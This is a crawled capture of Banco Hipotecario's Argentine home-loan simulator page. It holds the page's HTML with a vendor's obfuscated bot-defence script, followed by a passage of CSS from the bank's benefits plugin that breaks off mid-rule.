

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuhogar.hipotecario.com.ar/simulador-prestamo
body_size: 8953
content:
<!doctype html><html lang="es"><head>
<script type="text/javascript">
(function(){
window["loaderConfig"] = "/TSPD/?type=20";
})();

</script>

<script type="text/javascript" src="/TSPD/?type=18"></script>

<APM_DO_NOT_TOUCH>

<script type="text/javascript">
(function(){
window.NkN=!!window.NkN;try{(function(){(function(){var J=-1,J={OO:++J,jl:"false"[J],O:++J,O_:"false"[J],lO:++J,_SO:"[object Object]"[J],ji:(J[J]+"")[J],z_:++J,Ii:"true"[J],SO:++J,Oz:++J,Jl:"[object Object]"[J],l:++J,jz:++J,Jsz:++J,jsz:++J};try{J.oS=(J.oS=J+"")[J.Oz]+(J.os=J.oS[J.O])+(J.Il=(J.Ls+"")[J.O])+(!J+"")[J.z_]+(J.OS=J.oS[J.l])+(J.Ls="true"[J.O])+(J.li="true"[J.lO])+J.oS[J.Oz]+J.OS+J.os+J.Ls,J.Il=J.Ls+"true"[J.z_]+J.OS+J.li+J.Ls+J.Il,J.Ls=J.OO[J.oS][J.oS],J.Ls(J.Ls(J.Il+'"\\'+J.O+J.Oz+J.O+J.jl+"\\"+J.SO+J.OO+"("+J.OS+"\\"+J.O+J.jz+
J.O+"\\"+J.O+J.l+J.OO+J.Ii+J.os+J.jl+"\\"+J.SO+J.OO+"\\"+J.O+J.l+J.jz+"\\"+J.O+J.Oz+J.O+"\\"+J.O+J.Oz+J.l+J.ji+J.os+"\\"+J.O+J.l+J.jz+"['\\"+J.O+J.l+J.OO+J.O_+"\\"+J.O+J.jz+J.O+"false"[J.lO]+J.os+J.O_+J.ji+"']\\"+J.SO+J.OO+"===\\"+J.SO+J.OO+"'\\"+J.O+J.l+J.z_+J.OS+"\\"+J.O+J.l+J.lO+"\\"+J.O+J.Oz+J.O+"\\"+J.O+J.Oz+J.l+"\\"+J.O+J.SO+J.jz+"')\\"+J.SO+J.OO+"{\\"+J.O+J.lO+"\\"+J.O+J.O+"\\"+J.O+J.l+J.l+J.O_+"\\"+J.O+J.l+J.lO+"\\"+J.SO+J.OO+J.Ii+J.ji+"\\"+J.O+J.l+J.l+J.Jl+"\\"+J.O+J.jz+J.O+J.li+"\\"+J.O+
J.Oz+J.lO+"\\"+J.O+J.Oz+J.z_+"\\"+J.O+J.l+J.OO+"\\"+J.SO+J.OO+"=\\"+J.SO+J.OO+"\\"+J.O+J.l+J.jz+"\\"+J.O+J.Oz+J.O+"\\"+J.O+J.Oz+J.l+J.ji+J.os+"\\"+J.O+J.l+J.jz+"['\\"+J.O+J.l+J.OO+J.O_+"\\"+J.O+J.jz+J.O+"false"[J.lO]+J.os+J.O_+J.ji+"'].\\"+J.O+J.l+J.lO+J.Ii+"\\"+J.O+J.l+J.OO+"false"[J.lO]+J.O_+J.Jl+J.Ii+"(/.{"+J.O+","+J.SO+"}/\\"+J.O+J.SO+J.jz+",\\"+J.SO+J.OO+J.jl+J.li+"\\"+J.O+J.Oz+J.l+J.Jl+J.OS+"\\"+J.O+J.Oz+J.O+J.os+"\\"+J.O+J.Oz+J.l+"\\"+J.SO+J.OO+"(\\"+J.O+J.jz+J.OO+")\\"+J.SO+J.OO+"{\\"+J.O+
J.lO+"\\"+J.O+J.O+"\\"+J.O+J.O+"\\"+J.O+J.O+"\\"+J.O+J.l+J.lO+J.Ii+J.OS+J.li+"\\"+J.O+J.l+J.lO+"\\"+J.O+J.Oz+J.l+"\\"+J.SO+J.OO+"(\\"+J.O+J.jz+J.OO+"\\"+J.SO+J.OO+"+\\"+J.SO+J.OO+"\\"+J.O+J.jz+J.OO+").\\"+J.O+J.l+J.z_+J.li+J._SO+"\\"+J.O+J.l+J.z_+J.OS+"\\"+J.O+J.l+J.lO+"("+J.lO+",\\"+J.SO+J.OO+J.SO+")\\"+J.O+J.lO+"\\"+J.O+J.O+"\\"+J.O+J.O+"});\\"+J.O+J.lO+"}\\"+J.O+J.lO+'"')())()}catch(L){J%=5}})();var LJ=61;
try{var oJ,ZJ,SJ=l(526)?0:1;for(var JL=(l(717),0);JL<ZJ;++JL)SJ+=l(325)?3:1;oJ=SJ;window.Ji===oJ&&(window.Ji=++oJ)}catch(lL){window.Ji=oJ}var oL=!0;function s(J,L){J+=L;return J.toString(36)}function zL(J){var L=99;!J||document[Z(L,217,204,214,204,197,204,207,204,215,220,182,215,196,215,200)]&&document[Z(L,217,204,214,204,197,204,207,204,215,220,182,215,196,215,200)]!==s(68616527567,L)||(oL=!1);return oL}
function O(J){var L=arguments.length,z=[],S=1;while(S<L)z[S-1]=arguments[S++]-J;return String.fromCharCode.apply(String,z)}function ZL(){}zL(window[ZL[Z(LJ,171,158,170,162)]]===ZL);zL(typeof ie9rgb4!==Z(LJ,163,178,171,160,177,166,172,171));zL(RegExp("\x3c")[s(1372144,LJ)](function(){return"\x3c"})&!RegExp(s(42828,LJ))[s(1372144,LJ)](function(){return"'x3'+'d';"}));
var _L=window[O(LJ,158,177,177,158,160,165,130,179,162,171,177)]||RegExp(O(LJ,170,172,159,166,185,158,171,161,175,172,166,161),s(-43,LJ))[s(1372144,LJ)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),iL=+new Date+(l(744)?893182:6E5),Jo,Lo,oo,Oo=window[O(LJ,176,162,177,145,166,170,162,172,178,177)],zo=_L?l(87)?3E4:42031:l(111)?6E3:3488;
document[Z(LJ,158,161,161,130,179,162,171,177,137,166,176,177,162,171,162,175)]&&document[O(LJ,158,161,161,130,179,162,171,177,137,166,176,177,162,171,162,175)](Z(LJ,179,166,176,166,159,166,169,166,177,182,160,165,158,171,164,162),function(J){var L=60;document[O(L,178,165,175,165,158,165,168,165,176,181,143,176,157,176,161)]&&(document[O(L,178,165,175,165,158,165,168,165,176,181,143,176,157,176,161)]===Z(L,164,165,160,160,161,170)&&J[Z(L,165,175,144,174,177,175,176,161,160)]?oo=!0:document[Z(L,178,
165,175,165,158,165,168,165,176,181,143,176,157,176,161)]===s(68616527606,L)&&(Jo=+new Date,oo=!1,Zo()))});function Z(J){var L=arguments.length,z=[];for(var S=1;S<L;++S)z.push(arguments[S]-J);return String.fromCharCode.apply(String,z)}function Zo(){if(!document[Z(57,170,174,158,171,178,140,158,165,158,156,173,168,171)])return!0;var J=+new Date;if(J>iL&&(l(57)?6E5:474857)>J-Jo)return zL(!1);var L=zL(Lo&&!oo&&Jo+zo<J);Jo=J;Lo||(Lo=!0,Oo(function(){Lo=!1},l(321)?1:0));return L}Zo();
var so=[l(67)?17795081:22807956,l(935)?2147483647:27611931586,l(376)?1558153217:1059383279];function So(J){var L=3;J=typeof J===s(1743045673,L)?J:J[O(L,119,114,86,119,117,108,113,106)]((l(173),36));var z=window[J];if(!z||!z[O(L,119,114,86,119,117,108,113,106)])return;var S=""+z;window[J]=function(J,L){Lo=!1;return z(J,L)};window[J][Z(L,119,114,86,119,117,108,113,106)]=function(){return S}}for(var io=(l(888),0);io<so[s(1294399144,LJ)];++io)So(so[io]);zL(!1!==window[Z(LJ,139,168,139)]);
window.l_=window.l_||{};window.l_.Lsz="[base64]";function Io(J){var L=+new Date,z;!document[Z(4,117,121,105,118,125,87,105,112,105,103,120,115,118,69,112,112)]||L>iL&&(l(905)?508704:6E5)>L-Jo?z=zL(!1):(z=zL(Lo&&!oo&&Jo+zo<L),Jo=L,Lo||(Lo=!0,Oo(function(){Lo=!1},l(868)?0:1)));return!(arguments[J]^z)}function l(J){return 479>J}(function(J){J||setTimeout(function(){var J=setTimeout(function(){},250);for(var z=0;z<=J;++z)clearTimeout(z)},500)})(!0);})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};

})();

</script>
</APM_DO_NOT_TOUCH>

<script type="text/javascript" src="/TSPD/0822dcd86eab200065a72839fb8155f055ab26e878bd5505c4524c9dc207497c6b0ef63ae77a1a8c?type=17"></script>
<meta charset="utf-8"/><link rel="icon" href="/hipotecario.ico"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"/><link rel="manifest" href="/manifest.json"/><meta name="theme-color" content="#F37320"/><meta name="msapplication-TileColor" content="#F37320"/><meta name="msapplication-navbutton-color" content="#F37320"/><meta name="apple-mobile-web-app-status-bar-style" content="#F37320"/><link rel="apple-touch-icon" href="/images/icons/icon-192x192.png"/><meta name="google" content="notranslate"/><link rel="preconnect" href="//fonts.googleapis.com" crossorigin/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/icon?family=Material+Icons:300,400,500" rel="stylesheet"/><script async="async" src="https://www.googletagmanager.com/gtm.js?id=GTM-NZN8BML&gtm_cookies_win=x"></script><title>Tu Hogar - Banco Hipotecario</title><link href="/static/css/2.f88d86d1.chunk.css" rel="stylesheet"><link href="/static/css/main.46dd2dda.chunk.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div><script>!function(e){function t(t){for(var n,i,l=t[0],a=t[1],p=t[2],c=0,s=[];c<l.length;c++)i=l[c],Object.prototype.hasOwnProperty.call(o,i)&&o[i]&&s.push(o[i][0]),o[i]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(f&&f(t);s.length;)s.shift()();return u.push.apply(u,p||[]),r()}function r(){for(var e,t=0;t<u.length;t++){for(var r=u[t],n=!0,l=1;l<r.length;l++){var a=r[l];0!==o[a]&&(n=!1)}n&&(u.splice(t--,1),e=i(i.s=r[0]))}return e}var n={},o={1:0},u=[];function i(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=n,i.d=function(e,t,r){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(r,n,function(t){return e[t]}.bind(null,n));return r},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/";var l=this["webpackJsonpph-digital-web"]=this["webpackJsonpph-digital-web"]||[],a=l.push.bind(l);l.push=t,l=l.slice();for(var p=0;p<l.length;p++)t(l[p]);var f=a;r()}([])</script><script src="/static/js/2.f6052d0e.chunk.js"></script><script src="/static/js/main.92990d80.chunk.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hipotecario.com.ar/wp-content/plugins/beneficios-hipotecario-2.3.2/assets/css/styles.css?ver=6.4.5
body_size: 7780
content:
.easy-autocomplete {
  width: 100% !important;
}

#header.sticky-header .header-main.sticky {
  box-shadow: none !important;
}

.sk-fading-circle {
  display: none;
  margin: 100px auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.sk-fading-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.sk-fading-circle .sk-circle:before {
  content: "";
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
  animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}

.sk-fading-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}

.sk-fading-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg);
}

.sk-fading-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sk-fading-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg);
}

.sk-fading-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg);
}

.sk-fading-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.sk-fading-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg);
}

.sk-fading-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg);
}

.sk-fading-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.sk-fading-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg);
}

.sk-fading-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg);
}

.sk-fading-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.sk-fading-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.sk-fading-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.sk-fading-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.sk-fading-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}

.sk-fading-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.sk-fading-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.sk-fading-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.sk-fading-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

.sk-fading-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

.sk-fading-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}
@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fade-in {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
}

html {
  font-size: 62.5%;
}

body .overlay {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(23, 18, 2, 0.6705882353);
  z-index: 9999;
  display: none;
}
body .overlay.active {
  display: block;
}
body .plugin-bh {
  font-size: 16px;
  margin-bottom: 50px;
}
body .plugin-bh .plugin-bh__hero .plugin-bh__hero__content {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  min-height: 128px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  padding: 0px 30px;
}
body .plugin-bh .plugin-bh__hero .plugin-bh__hero__content h1, body .plugin-bh .plugin-bh__hero .plugin-bh__hero__content h4 {
  color: #ffffff;
  padding: 0px;
  margin: 0px;
}
body .plugin-bh .plugin-bh__hero .plugin-bh__hero__content h1 {
  font-size: 32px;
}
body .plugin-bh .plugin-bh__hero .plugin-bh__hero__content h4 {
  font-size: 10px !important;
  font-weight: normal;
  text-transform: uppercase;
}
body .plugin-bh .plugin-bh__main {
  padding: 0px 40px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main {
    padding: 0;
  }
}
body .plugin-bh .plugin-bh__main #cargarMas {
  background-color: #f17422;
  color: white;
  border-radius: 3rem;
  padding: 10px 15px;
  font-size: 1.1rem;
  font-weight: bold;
  border: none;
  margin-top: 2rem;
  transition: all 0.2s linear;
}
body .plugin-bh .plugin-bh__main #cargarMas:hover {
  background-color: #f3863e;
}
body .plugin-bh .plugin-bh__main .categorias__filtros {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  font-size: 12px;
  margin-bottom: 20px;
  justify-content: center;
}
body .plugin-bh .plugin-bh__main .categorias__filtros button {
  padding: 15px;
  border-radius: 25px;
  border: 1px solid #DEDEDE;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
  font-weight: 400;
  gap: 8px;
  background-color: white !important;
}
body .plugin-bh .plugin-bh__main .categorias__filtros > div {
  border: 1px solid #dee2e6;
  border-radius: 40px;
  padding: 10px 30px;
  position: relative;
  color: grey;
}
body .plugin-bh .plugin-bh__main .categorias__filtros > div::after {
  content: "x";
  position: absolute;
  right: 10px;
  cursor: pointer;
}
body .plugin-bh .plugin-bh__main .categorias__filtros > div::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  content: "\f00c";
  left: 10px;
  color: #eb6d0c;
}
body .plugin-bh .plugin-bh__main--filter .filter__container {
  display: flex;
  justify-content: center;
  align-items: flex-start;
  flex-wrap: nowrap;
  padding: 10px 0px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs {
  margin-bottom: 10px;
  max-width: 264px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--filter .filter__container--inputs {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    column-gap: 30px;
    align-items: center;
    margin-bottom: 0;
    width: 100%;
    max-width: 552px;
  }
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs input {
  width: 100%;
  height: 56px;
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  border-radius: 8px;
  padding: 5px 20px;
  padding-left: 40px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs button {
  background: none;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  border: none;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs form {
  position: relative;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs #resultados-autocompletar {
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  max-height: 200px;
  display: none;
  position: absolute;
  width: 100%;
  z-index: 1;
  background: white;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs #resultados-autocompletar li {
  list-style: none;
  border-bottom: 1px solid rgba(128, 128, 128, 0.2784313725);
  padding: 0.5rem;
  cursor: pointer;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs #resultados-autocompletar li:hover {
  background-color: #f17422;
  color: white;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs #resultados-encontrados {
  font-size: 16px;
  color: rgb(88, 89, 91);
  margin-top: 23px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs .wrapper {
  position: relative;
  margin-bottom: 10px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs .wrapper i {
  position: absolute;
  left: 14px;
  top: 50%;
  transform: translateY(-50%);
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--filter .filter__container--inputs .wrapper {
    margin-bottom: 0px;
    order: 1;
  }
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs #donde-buscando::placeholder {
  color: #eb6d0c;
  font-weight: bold;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns {
  display: flex;
  gap: 20px;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 54px;
  height: 56px;
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  background-color: white !important;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns .text {
  display: none;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--filter .filter__container--btns .text {
    display: block;
  }
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--filter .filter__container--btns {
    max-width: 119px;
  }
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns .btns--filter {
  font-size: 16px;
  color: #606162;
  display: flex;
  align-items: center;
  gap: 17px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns .btns--filter i {
  color: #eb6d0c;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns .btns--filter img {
  width: 28px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns .btns--empty i {
  color: #eb6d0c;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--search .search--btn {
  display: flex;
  justify-content: end;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--search .search--btn i {
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  border-radius: 50%;
  padding: 10px;
  color: grey;
}
body .plugin-bh .plugin-bh__main--categorias {
  margin-top: 20px;
  position: relative;
}
body .plugin-bh .plugin-bh__main--categorias #accordionPanelsFilter {
  position: fixed;
  top: 0;
  left: 0;
  width: 75%;
  left: -5000px;
  background-color: white;
  height: 95vh;
  padding: 50px 20px;
  z-index: 10000;
  overflow: auto;
  -webkit-box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  -moz-box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  transition: all 0.4s ease-in;
  border-radius: 10px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias #accordionPanelsFilter {
    width: 40%;
  }
}
body .plugin-bh .plugin-bh__main--categorias #accordionPanelsFilter .buttonClose {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}
body .plugin-bh .plugin-bh__main--categorias #accordionPanelsFilter.active {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.4s ease-in;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias #accordionPanelsFilter.active {
    left: 80%;
  }
}
body .plugin-bh .plugin-bh__main--categorias .menu__title {
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 24px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias .menu__title {
    font-size: 40px;
    margin-bottom: 48px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form {
  font-size: 14px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion {
    margin-bottom: 28px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion .menu__ubicacion--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion .menu__ubicacion--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion--inputs select {
  width: 100%;
  margin-bottom: 5px;
  border: 1px solid #DEDEDE !important;
  border-radius: 8px;
  font-size: 16px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion--inputs select.active {
  border-color: rgb(243, 115, 32) !important;
  border-width: 2px !important;
  color: rgb(243, 115, 32);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion--inputs select option {
  color: #777 !important;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__rubros {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__rubros {
    margin-bottom: 28px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__rubros--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__rubros--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__rubros--inputs select {
  width: 100%;
  border: 1px solid #DEDEDE !important;
  border-radius: 8px;
  font-size: 16px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__rubros--inputs select.active {
  border-color: rgb(243, 115, 32) !important;
  border-width: 2px !important;
  color: rgb(243, 115, 32);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__rubros--inputs select option {
  color: #777 !important;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__cliente {
    margin-bottom: 28px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs input[type=checkbox] {
  position: relative;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 3px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 12px;
  height: 12px;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__medios {
    margin-bottom: 28px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__medios--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs input[type=checkbox] {
  position: relative;
